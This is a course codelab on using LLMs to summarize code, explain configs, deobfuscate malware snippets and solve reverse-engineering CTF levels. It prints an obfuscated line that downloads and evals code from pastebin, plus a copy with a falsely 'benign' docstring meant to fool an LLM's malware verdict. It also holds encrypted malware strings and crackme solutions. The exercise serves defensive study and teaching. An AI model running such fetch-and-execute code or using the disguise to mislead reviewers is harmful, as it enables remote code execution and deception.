In this week's exercises, your group will try out the various tasks for code summarization and reverse engineering using LLMs. Begin by completing the initial two parts of the codelab. Then, attempt the exercise your group has been assigned in the following Google Slide presentation:
- Week 5 slides
Add screenshots that you can use to walkthrough how you performed the exercise. Your group will present your results for the exercise during the last hour of class. After completing the exercise you've been assigned, continue to the rest of the exercises in order to prepare for the week's homework assignment.
Using an LLM such as ChatGPT, Gemini , or Copilot to aid in summarizing code and reverse engineering its function can save a developer and an analyst a substantial amount of time and effort. However, to leverage this capability, one must be able to understand what tasks the models are reliably capable of doing to prevent errors. In this lab, you will utilize LLMs to analyze different code examples and determine whether the result is accurate. To begin with, change into the code directory for the exercises and install the packages.
cd cs410g-src git pull cd 05* virtualenv -p python3 env source env/bin/activate pip install -r requirements.txt
When summarizing code, we can programmatically parse the program based on the language it is written in before sending it to an LLM for analysis. Within the directory, there's a Python parsing program that uses the GenericLoader document loader and LanguageParser parser to implement a Python code summarizer.
def summarize(path):
loader = GenericLoader.from_filesystem(
path,
glob="*",
suffixes=[".py"],
parser=LanguageParser(),
)
docs = loader.load()
prompt1 = PromptTemplate.from_template("Summarize this Python code: {text}")
chain = (
{"text": RunnablePassthrough()}
| prompt1
| llm
| StrOutputParser()
)
output = "\n".join([d.page_content for d in docs])
result = chain.invoke(output)src/p0.py
View the source file in the src directory to get an understanding of what it does.
- What does the code do?
Run the program in the repository below:
python3 01_python_parser.py
Within the program's interactive shell, have the program summarize the file. Then, copy and paste the code into another LLM to get another summary of the code.
- How do the summaries differ in their accuracy?
Understanding unknown code is a task one might give an LLM, especially if the amount of code fits within the context window of a model. For example, one might use an LLM to determine whether or not code that has been downloaded from the Internet is malicious or not. Such an approach might be used to detect and prevent execution of malware that hijacks resources on a computer system, performs ransomware, or sets up a backdoor.
src/p1.py
Examine the code for the program.
- What does the code do?
Then, use the prior program and another LLM to summarize the code.
- How do the summaries differ in their accuracy?
src/p2.py
Examine the code for the program.
- What does the code do?
Then, use the prior program and another LLM to summarize the code.
- How do the summaries differ in their accuracy?
src/p3.py
Examine the code for the program.
- What does the code do?
Then, use the prior program and another LLM to summarize the code.
- How do the summaries differ in their accuracy?
src/p4.py
Examine the code for the program.
- What does the code do?
Then, use the prior program and another LLM to summarize the code.
- How do the summaries differ in their accuracy?
Code summarization is often done by humans in order to generate documentation that can be used to allow others to understand code. One of the more reliable uses for LLMs is to produce such documentation. In Python, docstrings are used to provide this information. Consider the code below that reverses a string, but does not have any documentation associated with it.
def string_reverse(str1):
reverse_str1 = ''
i = len(str1)
while i > 0:
reverse_str1 += str1[i - 1]
i = i- 1
return reverse_str1The documentation for this function can be provided in a number of formats. It's a labor-intensive and error-prone task for a developer to craft appropriate documentation in a particular formatting convention. Use an LLM to automatically generate the documentation of the above function in the sphinx, Google, and numpy formats
- How well does the LLM produce documentation that adheres to each format?
def connect(url, username, password):
try:
response = requests.get(url, auth=(username, password))
response.raise_for_status()
return response.text
except requests.RequestException as e:
print(f"Error: {e}\nThis site cannot be reached")
sys.exit(1)- How well does the LLM produce documentation that adheres to each format?
One of the benefits of using an LLM is its ability to use its broad knowledge base to explain code and commands that a particular user may not understand.
iptables commands
Consider the following set of commands for configuring rules using iptables, a network firewall tool for Linux.
iptables -A INPUT -i eth0 -p tcp -m multiport --dports 22,80,443 -m state --state NEW,ESTABLISHED -j ACCEPT
iptables -A OUTPUT -o eth0 -p tcp -m multiport --sports 22,80,443 -m state --state ESTABLISHED -j ACCEPT- Use LLMs to provide a concise summary of what the rules do showing any differences in output
nginx configuration
Consider the following nginx configuration for a web server in https://mashimaro.cs.pdx.edu .
server {
server_name mashimaro.cs.pdx.edu;
root /var/www/html/mashimaro;
index index.html;
location / {
try_files $uri $uri/ =404;
}
listen 443 ssl;
ssl_certificate /etc/letsencrypt/live/mashimaro/fullchain.pem;
ssl_certificate_key /etc/letsencrypt/live/mashimaro/privkey.pem;
include /etc/letsencrypt/options-ssl-nginx.conf;
ssl_dhparam /etc/letsencrypt/ssl-dhparams.pem;
}
server {
if ($host = mashimaro.cs.pdx.edu) {
return 301 https://$host$request_uri;
}
server_name mashimaro.cs.pdx.edu;
listen 80;
return 404;
}- Use LLMs to provide a concise summary of what the rules do showing any differences in output
Terraform configuration
Terraform and other infrastructure-as-code solutions provide a way of declaratively defining infrastructure that can then be deployed in a reliable, reproducible manner. Consider the Terraform specification file below that deploys a single virtual machine on Google Cloud Platform.
provider "google" {
credentials = file("tf-lab.json")
project = "YOUR_PROJECT_ID"
region = "us-west1"
}
resource "google_compute_address" "static" {
name = "ipv4-address"
}
resource "google_compute_instance" "default" {
name = "tf-lab-vm"
machine_type = "e2-medium"
zone = "us-west1-b"
boot_disk {
initialize_params {
image = "ubuntu-os-cloud/ubuntu-2204-jammy-v20240501"
}
}
network_interface {
network = "default"
access_config {
nat_ip = google_compute_address.static.address
}
}
}
output "ip" {
value = google_compute_instance.default.network_interface.0.access_config.0.nat_ip
}- Use LLMs to provide an explanation for each line in the configuration showing any differences in output
Dockerfile configuration
Docker containers, which can be seen as virtual operating systems, are often used to deploy services in cloud environments. Containers are instantiated from images that are specified and built from a Dockerfile configuration. For beginners, parsing a configuration can be difficult. An LLM can potentially aid in understanding such files. Below is a Dockerfile for a multi-stage container build.
FROM python:3.5.9-alpine3.11 as builder
COPY . /app
WORKDIR /app
RUN pip install --no-cache-dir -r requirements.txt && pip uninstall -y pip && rm -rf /usr/local/lib/python3.5/site-packages/*.dist-info README
FROM python:3.5.9-alpine3.11
COPY --from=builder /app /app
COPY --from=builder /usr/local/lib/python3.5/site-packages/ /usr/local/lib/python3.5/site-packages/
WORKDIR /app
ENTRYPOINT ["python3","app.py"]- Use LLMs to provide an explanation for each line in the configuration showing any differences in output
Kubernetes configuration
Kubernetes is a system for declaratively specifying infrastructure, deploying it, and maintaining its operation, often using containers and container images. Below is a simple configuration for a web application.
apiVersion: v1
kind: ReplicationController
metadata:
name: guestbook-replicas
spec:
replicas: 3
template:
metadata:
labels:
app: guestbook
tier: frontend
spec:
containers:
- name: guestbook-app
image: gcr.io/YOUR_PROJECT_ID/gcp_gb
env:
- name: PROCESSES
value: guestbook
- name: PORT
value: "8000"
ports:
- containerPort: 8000
---
apiVersion: v1
kind: Service
metadata:
name: guestbook-lb
labels:
app: guestbook
tier: frontend
spec:
type: LoadBalancer
ports:
- port: 80
targetPort: 8000
selector:
app: guestbook
tier: frontend- Use LLMs to provide an explanation for each line in the configuration showing any differences in output
Modern malware utilizes a range of encoding and encryption techniques to hide itself from detection. In reverse-engineering these pieces of malware, one would like to automate the task. Consider the OSX.Fairytale malware that uses XOR with the byte 0x30 to encrypt a string followed by Base64 to encode the result in order to hide it from anti-malware detectors looking for particular strings. An assembly snippet that shows the decoding of is shown below:

A set of encrypted strings found in the malware is below.
U1hRXl5VXA== cV5EWR1mWUJFQw== H1JZXh9cUUVeU1hTRFw= WEREQAofH0JDBgReQlweWV5WXx9CVVFUUUVEX1lAHkBYQA9AQlVWWUgNRUBUCg==
- Explore whether an LLM is able to produce a decrypted string automatically.
- If not, explore whether an LLM can provide appropriate code for doing so
One of the common uses for an LLM is to generate obfuscated, polymorphic code that can evade detection from security monitors. An LLM can reverse simple encryption techniques like the one shown below.
code = """
func = __builtins__["svyr".decode("rot13")]
func("test.txt", "w").write("Kaboom!\\n")
"""
s.execute(code)- With the help of an LLM, identify the function of this code
LLMs can also easily undo encoding mechanisms designed to disguise functionality. Consider the Python code below.
exec(''.join([chr(112)+chr(114)+chr(105)+chr(110)+chr(116)+chr(40)+chr(34)+chr(72)+chr(101)+chr(108)+chr(108)+chr(111)+chr(32)+chr(119)+chr(111)+chr(114)+chr(108)+chr(100)+chr(33)+chr(34)+chr(41)]))- With the help of an LLM, identify the function of this code and deobfuscate it to generate its original form.
Evading detection
An LLM that deobfuscates then analyzes code for malicious intent can be useful if it can do so reliably. Consider the code below.
import requests
eval(requests.get('\x68\x74\x74\x70\x73\x3a\x2f\x2f\x70\x61\x73\x74\x65\x62\x69\x6e\x2e\x63\x6f\x6d\x2f\x72\x61\x77\x2f\x66\x38\x34\x64\x66\x77\x30\x6d').text)- Using manual analysis, what does the code do? Is it malicious?
- Ask an LLM to answer the same questions. Is it accurate based on your reading of the code?
An equivalent program is shown below, but with a bit of social engineering to make it appear innocuous.
import requests
def benign_code():
"" This code downloads additional benign functionality from a remote server. ""
eval(requests.get('\x68\x74\x74\x70\x73\x3a\x2f\x2f\x70\x61\x73\x74\x65\x62\x69\x6e\x2e\x63\x6f\x6d\x2f\x72\x61\x77\x2f\x66\x38\x34\x64\x66\x77\x30\x6d').text)
foo = 'Benign code has been executed'In a new session, ask an LLM to the same questions again.
- Does the LLM change its assessment?
Consider the code below that is part of a CTF level in src/bloat.py. Your goal is to find the flag associated with the level.
bloat.py
import sys
a = "!\"#$%&'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ"+ \
"[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~ "
def arg133(arg432):
if arg432 == a[71]+a[64]+a[79]+a[79]+a[88]+a[66]+a[71]+a[64]+a[77]+a[66]+a[68]:
return True
else:
print(a[51]+a[71]+a[64]+a[83]+a[94]+a[79]+a[64]+a[82]+a[82]+a[86]+a[78]+\
a[81]+a[67]+a[94]+a[72]+a[82]+a[94]+a[72]+a[77]+a[66]+a[78]+a[81]+\
a[81]+a[68]+a[66]+a[83])
sys.exit(0)
return False
def arg111(arg444):
return arg122(arg444.decode(), a[81]+a[64]+a[79]+a[82]+a[66]+a[64]+a[75]+\
a[75]+a[72]+a[78]+a[77])
def arg232():
return input(a[47]+a[75]+a[68]+a[64]+a[82]+a[68]+a[94]+a[68]+a[77]+a[83]+\
a[68]+a[81]+a[94]+a[66]+a[78]+a[81]+a[81]+a[68]+a[66]+a[83]+\
a[94]+a[79]+a[64]+a[82]+a[82]+a[86]+a[78]+a[81]+a[67]+a[94]+\
a[69]+a[78]+a[81]+a[94]+a[69]+a[75]+a[64]+a[70]+a[25]+a[94])
def arg132():
return open('flag.txt.enc', 'rb').read()
def arg112():
print(a[54]+a[68]+a[75]+a[66]+a[78]+a[76]+a[68]+a[94]+a[65]+a[64]+a[66]+\
a[74]+a[13]+a[13]+a[13]+a[94]+a[88]+a[78]+a[84]+a[81]+a[94]+a[69]+\
a[75]+a[64]+a[70]+a[11]+a[94]+a[84]+a[82]+a[68]+a[81]+a[25])
def arg122(arg432, arg423):
arg433 = arg423
i = 0
while len(arg433) < len(arg432):
arg433 = arg433 + arg423[i]
i = (i + 1) % len(arg423)
return "".join([chr(ord(arg422) ^ ord(arg442)) for (arg422,arg442) in zip(arg432,arg433)])
arg444 = arg132()
arg432 = arg232()
arg133(arg432)
arg112()
arg423 = arg111(arg444)
print(arg423)
sys.exit(0)Use an LLM to deobfuscate the code.
- What tasks was it able to perform accurately?
- What tasks was it unable to perform accurately?
Once you have been able to reverse the code, change into the src directory and solve the level:
cd src
python3 bloat.py- What is the flag?
Visit the following article at https://thehackernews.com/2023/12/116-malware-packages-found-on-pypi.html
Within the article there is an image obfuscated Python code used to hide the function of the malicious code.

- Ask an image-based LLM to analyze the image and assess its accuracy.
LLM-assisted malware review is one common way to utilize generative AI. The following article examines the accuracy of a model in determining whether or not particular code is benign or malicious: https://www.endorlabs.com/learn/llm-assisted-malware-review-ai-and-humans-join-forces-to-combat-malware
steam.py
Read the code at the following link.
- What does the code do? Is it malicious?
- Ask an LLM to answer the same questions. Is it accurate based on your reading of the code?
python.payload.py
Read the code at the following link.
- What does the code do? Is it malicious?
- Ask an LLM to answer the same questions. Is it accurate based on your reading of the code?
One target for malware is front-end Javascript code that can be used to steal user passwords as they are typed. Visit the article at https://www.bleepingcomputer.com/news/security/github-repos-bombarded-by-info-stealing-commits-masked-as-dependabot/ and read about a particular example of such code.
Within the article is an explanation of the code shown in the image below:

- Test a variety of LLMs and prompts to see whether or not they can produce an accurate analysis of the code shown.
Consider the code below:
pointer_stew.c
#include <stdio.h>
char *c[] = { "ENTER", "NEW", "POINT", "FIRST" };
char **cp[] = { c+3, c+2, c+1, c };
char ***cpp = cp;
int main()
{
printf("%s", **++cpp);
printf("%s ", *--*++cpp+3);
printf("%s", *cpp[-2]+3);
printf("%s\n", cpp[-1][-1]+1);
return 0;
}Ask an LLM what the code does.
- What does it believe the output of this program is?
Compile and run the program:
- What is the actual output of the program?
Reverse engineering binary code is often done when dealing with malicious code. Many automated tools have been created for reverse-engineering and are often built using heuristics gleaned from analyzing a large corpora of binary payloads manually. Large-language models perform a similar function and could potentially be used to help reverse-engineer difficult payloads automatically. Below is the assembly version of a CTF level for binary reverse engineering. It asks for a password string from the user, then prints "Good Job." if it is correct.
- Ask an LLM what this assembly does.
- Ask an LLM for the user input that would cause this program to print "Good Job."
Ch04x86_AsciiStrcmp.s
.file "program.c"
.text
.section .rodata
.LC0:
.string "Enter the password: "
.LC1:
.string "%10s"
.LC2:
.string "ViZjc4YTE"
.LC3:
.string "Try again."
.LC4:
.string "Good Job."
.text
.globl main
.type main, @function
main:
.LFB0:
leal 4(%esp), %ecx
andl $-16, %esp
pushl -4(%ecx)
pushl %ebp
movl %esp, %ebp
pushl %ecx
subl $20, %esp
movl $0, -12(%ebp)
subl $12, %esp
pushl $.LC0
call printf
addl $16, %esp
subl $8, %esp
leal -24(%ebp), %eax
pushl %eax
pushl $.LC1
call __isoc99_scanf
addl $16, %esp
movb $77, -13(%ebp)
movzbl -24(%ebp), %eax
cmpb %al, -13(%ebp)
je .L2
movl $1, -12(%ebp)
.L2:
leal -24(%ebp), %eax
addl $1, %eax
subl $8, %esp
pushl $.LC2
pushl %eax
call strcmp
addl $16, %esp
testl %eax, %eax
je .L3
movl $1, -12(%ebp)
.L3:
cmpl $0, -12(%ebp)
je .L4
subl $12, %esp
pushl $.LC3
call puts
addl $16, %esp
jmp .L5
.L4:
subl $12, %esp
pushl $.LC4
call puts
addl $16, %esp
.L5:
movl $0, %eax
movl -4(%ebp), %ecx
leave
leal -4(%ecx), %esp
ret
.LFE0:
.size main, .-main
.ident "GCC: (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0"
.section .note.GNU-stack,"",@progbitsThe source code of the level is shown below.
- Based on your analysis, was the LLM correct in the previous step?
Ch04x86_AsciiStrcmp.c
#include <string.h>
#define USERDEF0 'M'
#define USERDEF1 "ViZjc4YTE"
int main()
{
char c0;
int flag=0;
char user_input[11];
printf("Enter the password: ");
scanf("%10s",user_input);
c0=USERDEF0;
if (user_input[0] != c0) flag=1;
if (strcmp(user_input+1,USERDEF1)) flag=1;
if (flag)
printf ("Try again.\n");
else
printf("Good Job.\n");
return 0;
}Given the source code of the program, ask an LLM to explain it and find the input that causes the program to print "Good Job."
- Is it able to give a correct answer?
- How might you help a large language model successfully reverse engineer this level?
Visit the following article at https://www.microsoft.com/en-us/security/blog/2018/03/01/finfisher-exposed-a-researchers-tale-of-defeating-traps-tricks-and-complex-virtual-machines/
Within the article there is an image of assembly code that uses anti-disassembly to confuse analysis:

- Ask an LLM to analyze the image by its URL and assess its accuracy
LLMs are great at summarizing sequential text, but most LLMs have not been trained on binary program data. To address this limitation, we can convert binary program data into a more concise and interpretable format before asking an LLM to perform the task. In this exercise, we'll leverage an external reverse engineering tool called Ghidra that is purpose-built to decompile binary program files. The output of this tool can then be used to perform an analysis. This pattern of utilizing purpose-built tools by an LLM agent rather than having the LLM perform, not only makes the task more accurate, it can also save substantial computational costs.
Setup
Begin by installing the necessary dependencies:
sudo apt update -y sudo apt upgrade -y sudo apt install openjdk-17-jre openjdk-17-jdk -y cd $HOME wget https://github.com/NationalSecurityAgency/ghidra/releases/download/Ghidra_11.0.3_build/ghidra_11.0.3_PUBLIC_20240410.zip unzip ghidra_11.0.3_PUBLIC_20240410.zip mv ghidra_11.0.3_PUBLIC ghidra echo 'export PATH=$PATH:$HOME/ghidra/support' >> ~/.bashrc source ~/.bashrc
Now that Ghidra is installed and the support folder is in the path, we can use the headless script in the folder to summarize binary files.The Python program in the repository calls analyzeHeadless with the -postScript tag to analyze the binary file.
command = [
"analyzeHeadless",
project_dir,
project_name,
"-import",
binary_path,
"-postScript",
script_path
]
# Execute the command
result = subprocess.run(command, text=True, capture_output=True)Then, a utility program (src/ghidra_example/jython_getMain.py) invokes Ghidra's decompiler to produce a function-level decompilation into C code. The program first creates a decompiler interface and then initializes the decompiler with the program argument. The monitor is used to monitor the progress made during the analysis.
decompiler = DecompInterface()
decompiler.openProgram(program)
monitor = ConsoleTaskMonitor()The function manager manages all of the functions that are detected in the binary. The getFunctions(True) line will return an iterator over all of the functions detected in the binary.
function_manager = program.getFunctionManager()
functions = function_manager.getFunctions(True) # True to iterate forwardThen the program iterates over the returned functions, looking for functions that start with "main". When functions that start with "main" are found it will try to decompile the function and if that succeeds it will print the C code of the function
results = decompiler.decompileFunction(function, 0, monitor)
if results.decompileCompleted():
print("Decompiled_Main: \n{}".format(results.getDecompiledFunction().getC()))
else:
print("Failed to decompile {}".format(function.getName()))The output of this step can then be fed back to our original program for analysis.
Run the program:
python3 02_ghidra_chain.py
- How does the decompiled function compare to the AsciiStrCmp function found in example #8?
Run the binary file and enter the flag:
./src/ghidra_example/asciiStrCmp
- Is the flag correct?
- What benefits does integrating Reverse Engineering Tools provide?